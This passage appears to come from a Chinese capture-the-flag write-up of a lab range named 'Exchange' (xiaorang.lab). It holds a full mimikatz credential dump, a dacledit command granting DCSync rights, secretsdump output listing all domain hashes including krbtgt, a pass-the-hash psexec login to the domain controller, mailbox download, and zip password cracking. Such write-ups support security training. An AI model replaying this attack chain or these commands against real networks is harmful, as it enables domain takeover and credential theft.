* Password : 12 ae e6 f2 22 80 c0 a3 cd 84 c9 94 de ef 96 52 79 ff ea 99 f6 9c 67 48 10 08 e7 99 1a fa 51 11 ad b6 c1 79 cc 6d 04 b2 22 01 47 b0 53 b5 7e ff df 04 21 34 ae 7b ee c9 cf b1 c1 d3 c0 63 d3 d7 6a f2 3a 38 83 ac cf d2 93 7b d3 0b bb d6 a5 8d 7c cd f1 77 65 0b 8c 77 dd 98 49 3c 21 f0 5d fc a7 8f c7 e0 5b f7 96 4d d2 46 14 81 8f 4f a7 a4 27 11 09 03 f9 f4 0d ce 71 4d 8d 64 c3 a9 6b 5c 4a 77 ba ac 33 1a 49 60 11 bd 4d b2 1e 98 05 1a c1 03 5b c6 cf 4e 1c d3 83 10 52 51 68 c4 b1 e0 65 c2 36 f3 a6 3f 66 c6 95 8c 3d 47 ab 9b cb 35 bd 53 f0 6f 13 ae 48 28 5e cf 5b ee 45 ce 7f 10 47 aa e6 f0 d3 09 c0 b3 ad ef 24 00 c5 c8 f0 7f a5 06 93 0e f5 a4 2a ec d0 25 96 4d a4 88 d3 55 94 d9 94 81 ef 8b ba 9e 89 b6 36 dc 88 64 8d 96
ssp :
credman :
Authentication Id : 0 ; 66353 (00000000:00010331)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/3 17:21:07
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : c4 5f 6e b0 a6 65 25 a0 99 b3 20 8b 30 5c dd 90 b0 b7 39 1a 7a d2 b3 42 5b f6 fe a2 57 b1 95 a5 7a f5 4b 96 d5 6c 9e 77 35 36 79 38 d8 78 c3 5c 6e f3 fb 48 2b 9e 13 ac 18 d5 09 93 e9 eb a3 f7 7e a4 4a 15 16 e9 1e 0d d9 2b b6 c8 14 6a 3d d4 ca c5 fb 9a 85 1e ea 89 44 5e 3c db f3 d0 5a 29 4e 44 67 18 fa 35 57 bf d2 7b 05 cd f9 2e 8f 1d 35 87 dc 74 f4 b5 20 6d e6 e7 f8 4b c7 6c ce f9 f0 a3 94 86 55 11 30 40 19 ad 2c 6b b1 26 ce 0d 72 13 0a 5c 02 49 e5 67 5c a7 96 67 e7 f8 a2 d9 c3 5f 6a 08 dd dd 92 f4 d5 1b c6 c6 92 63 7e b1 db 06 1a 25 97 cc be d0 bd 79 1b 6e fa 1c 1c cc 49 e8 c0 13 ec 1a 61 37 0e 58 83 44 07 a4 0b ef 43 70 77 a8 d4 41 07 2c 7d 06 d0 71 c5 ee 96 e1 c1 5e 16 99 40 53 2a 98 f1 0a ea 7a 29 c1 90 6e
ssp :
credman :
Authentication Id : 0 ; 11274657 (00000000:00ac09a1)
Session : RemoteInteractive from 3
User Name : N1tols
Domain : XIAORANG-EXC01
Logon Server : XIAORANG-EXC01
Logon Time : 2025/9/3 18:32:24
SID : S-1-5-21-804691931-3750513266-524628342-1000
msv :
[00000003] Primary
* Username : N1tols
* Domain : XIAORANG-EXC01
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : N1tols
* Domain : XIAORANG-EXC01
* Password : (null)
kerberos :
* Username : N1tols
* Domain : XIAORANG-EXC01
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 9761516 (00000000:0094f2ec)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2025/9/3 18:13:11
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : c4 5f 6e b0 a6 65 25 a0 99 b3 20 8b 30 5c dd 90 b0 b7 39 1a 7a d2 b3 42 5b f6 fe a2 57 b1 95 a5 7a f5 4b 96 d5 6c 9e 77 35 36 79 38 d8 78 c3 5c 6e f3 fb 48 2b 9e 13 ac 18 d5 09 93 e9 eb a3 f7 7e a4 4a 15 16 e9 1e 0d d9 2b b6 c8 14 6a 3d d4 ca c5 fb 9a 85 1e ea 89 44 5e 3c db f3 d0 5a 29 4e 44 67 18 fa 35 57 bf d2 7b 05 cd f9 2e 8f 1d 35 87 dc 74 f4 b5 20 6d e6 e7 f8 4b c7 6c ce f9 f0 a3 94 86 55 11 30 40 19 ad 2c 6b b1 26 ce 0d 72 13 0a 5c 02 49 e5 67 5c a7 96 67 e7 f8 a2 d9 c3 5f 6a 08 dd dd 92 f4 d5 1b c6 c6 92 63 7e b1 db 06 1a 25 97 cc be d0 bd 79 1b 6e fa 1c 1c cc 49 e8 c0 13 ec 1a 61 37 0e 58 83 44 07 a4 0b ef 43 70 77 a8 d4 41 07 2c 7d 06 d0 71 c5 ee 96 e1 c1 5e 16 99 40 53 2a 98 f1 0a ea 7a 29 c1 90 6e
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/9/3 17:21:09
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 24132 (00000000:00005e44)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/9/3 17:20:51
SID :
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
kerberos :
ssp :
[00000000]
* Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab
* Domain : (null)
* Password : @=kV&-O&I2$Vd{IZz4DnhS[?VHt4TmZeo-jIsM5&W)jHbR4}M2H%s:}%8>GUP7;3PGE+u_B6gUhpN6?EBgeH3p:]Jg6v!RR9M3za%.*Go)N5*ygzMb*7[_4KD3ZEGB5!
[00000001]
* Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab
* Domain : (null)
* Password : @=kV&-O&I2$Vd{IZz4DnhS[?VHt4TmZeo-jIsM5&W)jHbR4}M2H%s:}%8>GUP7;3PGE+u_B6gUhpN6?EBgeH3p:]Jg6v!RR9M3za%.*Go)N5*ygzMb*7[_4KD3ZEGB5!
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/9/3 17:20:51
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 11267451 (00000000:00abed7b)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/3 18:32:24
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : c4 5f 6e b0 a6 65 25 a0 99 b3 20 8b 30 5c dd 90 b0 b7 39 1a 7a d2 b3 42 5b f6 fe a2 57 b1 95 a5 7a f5 4b 96 d5 6c 9e 77 35 36 79 38 d8 78 c3 5c 6e f3 fb 48 2b 9e 13 ac 18 d5 09 93 e9 eb a3 f7 7e a4 4a 15 16 e9 1e 0d d9 2b b6 c8 14 6a 3d d4 ca c5 fb 9a 85 1e ea 89 44 5e 3c db f3 d0 5a 29 4e 44 67 18 fa 35 57 bf d2 7b 05 cd f9 2e 8f 1d 35 87 dc 74 f4 b5 20 6d e6 e7 f8 4b c7 6c ce f9 f0 a3 94 86 55 11 30 40 19 ad 2c 6b b1 26 ce 0d 72 13 0a 5c 02 49 e5 67 5c a7 96 67 e7 f8 a2 d9 c3 5f 6a 08 dd dd 92 f4 d5 1b c6 c6 92 63 7e b1 db 06 1a 25 97 cc be d0 bd 79 1b 6e fa 1c 1c cc 49 e8 c0 13 ec 1a 61 37 0e 58 83 44 07 a4 0b ef 43 70 77 a8 d4 41 07 2c 7d 06 d0 71 c5 ee 96 e1 c1 5e 16 99 40 53 2a 98 f1 0a ea 7a 29 c1 90 6e
ssp :
credman :
Authentication Id : 0 ; 11267435 (00000000:00abed6b)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/3 18:32:24
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : c4 5f 6e b0 a6 65 25 a0 99 b3 20 8b 30 5c dd 90 b0 b7 39 1a 7a d2 b3 42 5b f6 fe a2 57 b1 95 a5 7a f5 4b 96 d5 6c 9e 77 35 36 79 38 d8 78 c3 5c 6e f3 fb 48 2b 9e 13 ac 18 d5 09 93 e9 eb a3 f7 7e a4 4a 15 16 e9 1e 0d d9 2b b6 c8 14 6a 3d d4 ca c5 fb 9a 85 1e ea 89 44 5e 3c db f3 d0 5a 29 4e 44 67 18 fa 35 57 bf d2 7b 05 cd f9 2e 8f 1d 35 87 dc 74 f4 b5 20 6d e6 e7 f8 4b c7 6c ce f9 f0 a3 94 86 55 11 30 40 19 ad 2c 6b b1 26 ce 0d 72 13 0a 5c 02 49 e5 67 5c a7 96 67 e7 f8 a2 d9 c3 5f 6a 08 dd dd 92 f4 d5 1b c6 c6 92 63 7e b1 db 06 1a 25 97 cc be d0 bd 79 1b 6e fa 1c 1c cc 49 e8 c0 13 ec 1a 61 37 0e 58 83 44 07 a4 0b ef 43 70 77 a8 d4 41 07 2c 7d 06 d0 71 c5 ee 96 e1 c1 5e 16 99 40 53 2a 98 f1 0a ea 7a 29 c1 90 6e
ssp :
credman :
Authentication Id : 0 ; 9305302 (00000000:008dfcd6)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/9/3 17:56:58
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : da4560aff5a60f35a8073b9c334e089f
* SHA1 : 522f082c6e08b9c408f4e400d18d6d8816b3f2aa
* DPAPI : 30ccbce925d8fc0377e9e85322eb0ccf
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1965214 (00000000:001dfc9e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/3 17:22:44
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : c4 5f 6e b0 a6 65 25 a0 99 b3 20 8b 30 5c dd 90 b0 b7 39 1a 7a d2 b3 42 5b f6 fe a2 57 b1 95 a5 7a f5 4b 96 d5 6c 9e 77 35 36 79 38 d8 78 c3 5c 6e f3 fb 48 2b 9e 13 ac 18 d5 09 93 e9 eb a3 f7 7e a4 4a 15 16 e9 1e 0d d9 2b b6 c8 14 6a 3d d4 ca c5 fb 9a 85 1e ea 89 44 5e 3c db f3 d0 5a 29 4e 44 67 18 fa 35 57 bf d2 7b 05 cd f9 2e 8f 1d 35 87 dc 74 f4 b5 20 6d e6 e7 f8 4b c7 6c ce f9 f0 a3 94 86 55 11 30 40 19 ad 2c 6b b1 26 ce 0d 72 13 0a 5c 02 49 e5 67 5c a7 96 67 e7 f8 a2 d9 c3 5f 6a 08 dd dd 92 f4 d5 1b c6 c6 92 63 7e b1 db 06 1a 25 97 cc be d0 bd 79 1b 6e fa 1c 1c cc 49 e8 c0 13 ec 1a 61 37 0e 58 83 44 07 a4 0b ef 43 70 77 a8 d4 41 07 2c 7d 06 d0 71 c5 ee 96 e1 c1 5e 16 99 40 53 2a 98 f1 0a ea 7a 29 c1 90 6e
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/9/3 17:21:07
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 11274687 (00000000:00ac09bf)
Session : RemoteInteractive from 3
User Name : N1tols
Domain : XIAORANG-EXC01
Logon Server : XIAORANG-EXC01
Logon Time : 2025/9/3 18:32:24
SID : S-1-5-21-804691931-3750513266-524628342-1000
msv :
[00000003] Primary
* Username : N1tols
* Domain : XIAORANG-EXC01
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : N1tols
* Domain : XIAORANG-EXC01
* Password : (null)
kerberos :
* Username : N1tols
* Domain : XIAORANG-EXC01
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 9322275 (00000000:008e3f23)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/9/3 17:57:29
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : da4560aff5a60f35a8073b9c334e089f
* SHA1 : 522f082c6e08b9c408f4e400d18d6d8816b3f2aa
* DPAPI : 30ccbce925d8fc0377e9e85322eb0ccf
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 105360 (00000000:00019b90)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/9/3 17:21:08
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/9/3 17:21:07
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!我们找两个东西一个是Zhangtong用户的hash一个是机器用户的hash
Zhangtong 22c7f81993e96ac83ac2f3f1903de8b4
XIAORANG-EXC01$ a7b8fc3afab9a614487d8b2f2534f6c2这里我试了很久,不知道不是域用户怎么用BloodHound收集信息。
感觉是猜测机器账户权限有WriteDacl权限
授予Zhangtong用户DCSync权限
proxychains4 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :a7b8fc3afab9a614487d8b2f2534f6c2 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2利用 Exchange 机器账户权限(WriteDacl → DCSync)
然后就可以抓域控hash了
proxychains secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlmxiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:06f0ebbb1a7731a12fcc5235b7b9d1aa:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:da4560aff5a60f35a8073b9c334e089f:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:ea886c1f8517951ab1dd511e9a610aea:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:a7b8fc3afab9a614487d8b2f2534f6c2:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:77580f4e68a4349c0afc81f32106b09f:::
WIN-RXIP2HUDKFW$:1148:aad3b435b51404eeaad3b435b51404ee:96995143c08d247f6782327a5248ff20:::域管hash打pth
proxychains psexec.py Administrator@172.22.3.2 -hashes aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb172.22.3.12 已拿下
172.22.3.2 XIAORANG-WIN16 DC 已拿下
172.22.3.26 XIAORANG\XIAORANG-PC XIAORANG-PC
172.22.3.9 XIAORANG-EXC01 已拿下type C:\Users\Administrator\flag\flag.txt
最后一个flag在Lumia 的邮件里面
proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download把导出的zip重命名之后输出到zip.txt
zip2john secret.zip >zip.txt把电话号码输出到phone.txt
awk -F',' 'NR>1 { gsub(/\r/,"",$3); gsub(/^[[:space:]]+|[[:space:]]+$/,"",$3); print $3 }' phone.csv > phone.txt最后使用phone.txt进行压缩包密码爆破
john --wordlist=phone.txt zip.txt
参考文章:
https://www.cnblogs.com/bmjoker/p/14856437.html
https://www.cnblogs.com/kingbridge/articles/16720318.html
https://fushuling.com/index.php/2023/10/03/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7exchange/

